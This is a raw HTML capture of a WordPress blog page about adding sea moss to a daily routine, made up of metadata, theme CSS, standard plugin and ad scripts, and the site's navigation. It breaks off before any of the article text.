

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/
body_size: 15426
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Why Consider Sea Moss In Your Daily Routine [2024]</title><meta name="description" content="Sea moss, also known as Irish moss or Chondrus crispus, is a type of seaweed that grows abundantly along the rocky shores of the Atlantic..."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Why Consider Sea Moss In Your Daily Routine [2024]" /><meta property="og:description" content="Sea moss, also known as Irish moss or Chondrus crispus, is a type of seaweed that grows abundantly along the rocky shores of the Atlantic..." /><meta property="og:url" content="https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/" /><meta property="og:site_name" content="Series Spy" /><meta property="article:tag" content="mango sea moss" /><meta property="article:section" content="Food" /><meta property="og:updated_time" content="2024-04-25T04:34:30+00:00" /><meta property="og:image" content="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png" /><meta property="og:image:secure_url" content="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png" /><meta property="og:image:width" content="603" /><meta property="og:image:height" content="384" /><meta property="og:image:alt" content="Why Consider Sea Moss In Your Daily Routine" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2024-02-08T13:49:59+00:00" /><meta property="article:modified_time" content="2024-04-25T04:34:30+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Why Consider Sea Moss In Your Daily Routine [2024]" /><meta name="twitter:description" content="Sea moss, also known as Irish moss or Chondrus crispus, is a type of seaweed that grows abundantly along the rocky shores of the Atlantic..." /><meta name="twitter:image" content="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="avarogers" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seriesspy.com/#person","name":"Ava Rogers","logo":{"@type":"ImageObject","@id":"https://seriesspy.com/#logo","url":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","contentUrl":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","caption":"Ava Rogers","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://seriesspy.com/#logo","url":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","contentUrl":"https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-150x150.jpg","caption":"Ava Rogers","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://seriesspy.com/#website","url":"https://seriesspy.com","name":"Ava Rogers","publisher":{"@id":"https://seriesspy.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png","url":"https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png","width":"603","height":"384","caption":"Why Consider Sea Moss In Your Daily Routine","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/#webpage","url":"https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/","name":"Why Consider Sea Moss In Your Daily Routine [2024]","datePublished":"2024-02-08T13:49:59+00:00","dateModified":"2024-04-25T04:34:30+00:00","isPartOf":{"@id":"https://seriesspy.com/#website"},"primaryImageOfPage":{"@id":"https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://seriesspy.com/author/avarogers/","name":"avarogers","url":"https://seriesspy.com/author/avarogers/","image":{"@type":"ImageObject","@id":"https://seriesspy.com/wp-content/litespeed/avatar/02c325a64b9eb9d6623445d1e0cd0d2e.jpg?ver=1768950180","url":"https://seriesspy.com/wp-content/litespeed/avatar/02c325a64b9eb9d6623445d1e0cd0d2e.jpg?ver=1768950180","caption":"avarogers","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Why Consider Sea Moss In Your Daily Routine [2024]","keywords":"Sea Moss","datePublished":"2024-02-08T13:49:59+00:00","dateModified":"2024-04-25T04:34:30+00:00","articleSection":"Food, health","author":{"@id":"https://seriesspy.com/author/avarogers/","name":"avarogers"},"publisher":{"@id":"https://seriesspy.com/#person"},"description":"Sea moss, also known as Irish moss or Chondrus crispus, is a type of seaweed that grows abundantly along the rocky shores of the Atlantic...","name":"Why Consider Sea Moss In Your Daily Routine [2024]","@id":"https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/#richSnippet","isPartOf":{"@id":"https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/#webpage"},"image":{"@id":"https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Feed" href="https://seriesspy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Comments Feed" href="https://seriesspy.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Series Spy &raquo; Why Consider Sea Moss In Your Daily Routine [2024] Comments Feed" href="https://seriesspy.com/why-consider-sea-moss-in-your-daily-routine-2024/feed/" /><link data-optimized="2" rel="stylesheet" href="https://seriesspy.com/wp-content/litespeed/css/fb294f8534dadd3e24d7ef96fbcf5bd8.css?ver=e5bde" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://seriesspy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://seriesspy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seriesspy.com/wp-json/wp/v2/posts/1063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seriesspy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://seriesspy.com/?p=1063' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seriesspy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriesspy.com%2Fwhy-consider-sea-moss-in-your-daily-routine-2024%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seriesspy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseriesspy.com%2Fwhy-consider-sea-moss-in-your-daily-routine-2024%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2772418024729582"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="wp-custom-css">.post img.upk-img {
    height: 260px !important; }
.banner .upk-content {
    background: #ffffff9c;
    padding: 26px !important; }</style></head><body class="wp-singular post-template-default single single-post postid-1063 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-kit-315 elementor-page-437"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div data-elementor-type="header" data-elementor-id="319" class="elementor elementor-319 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-271de9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271de9c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-774a774" data-id="774a774" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b04ff3c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b04ff3c" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://seriesspy.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="335" height="222" data-src="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg" class="attachment-full size-full wp-image-324" alt="" data-srcset="https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo.jpg 335w, https://seriesspy.com/wp-content/uploads/2023/07/Seriesspy-_logo-300x199.jpg 300w" data-sizes="(max-width: 335px) 100vw, 335px" />				</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e6711e" data-id="6e6711e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a00a46a elementor-nav-menu__align-end elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a00a46a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item">What’s New</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a00a46a" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://seriesspy.com/category/biography/" class="elementor-item" tabindex="-1">Biography</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://seriesspy.com/category/coming-soon/" class="elementor-item" tabindex="-1">Coming Soon</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://seriesspy.com/category/entertainment/" class="elementor-item" tabindex="-1">Entertainment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://seriesspy.com/category/review/" class="elementor-item" tabindex="-1">Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://seriesspy.com/category/most-popular/" class="elementor-item" tabindex="-1">Top 10</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://seriesspy.com/category/what-to-watch/" class="elementor-item" tabindex="-1">What To Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://seriesspy.com/category/whats-new/" class="elementor-item" tabindex="-1">What’s New</a></li></ul></nav></div></div><div class="elementor-element elementor-element-4d996d8 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="4d996d8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://seriesspy.com" method="get"><div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-4d996d8">Search</label>
<input id="elementor-search-form-4d996d8" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span></div></div></form>
</search></div></div></div></div></div></section></div><div data-elementor-type="single-post" data-elementor-id="437" class="elementor elementor-437 elementor-location-single post-1063 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-health tag-mango-sea-moss" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-b3edb31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3edb31" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc1516" data-id="6fc1516" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58ac163 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58ac163" data-element_type="widget" data-widget_type="theme-post-featured-image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="603" height="384" data-src="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png" class="attachment-full size-full wp-image-1071" alt="Why Consider Sea Moss In Your Daily Routine" data-srcset="https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25.png 603w, https://seriesspy.com/wp-content/uploads/2024/02/unnamed-25-300x191.png 300w" data-sizes="(max-width: 603px) 100vw, 603px" /></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-71ddd85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ddd85" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbc87e8" data-id="bbc87e8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6663b2 elementor-widget elementor-widget-post-info" data-id="f6663b2" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-563875f elementor-inline-item" itemprop="author">
<a href="https://seriesspy.com/author/avarogers/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
avarogers					</span>
</a></li><li class="elementor-icon-list-item elementor-repeater-item-8b00b35 elementor-inline-item" itemprop="about">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-tags"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
<span class="elementor-post-info__terms-list">
<span class="elementor-post-info__terms-list-item">Food</span>, <span class="elementor-post-info__terms-list-item">health</span>				</span>
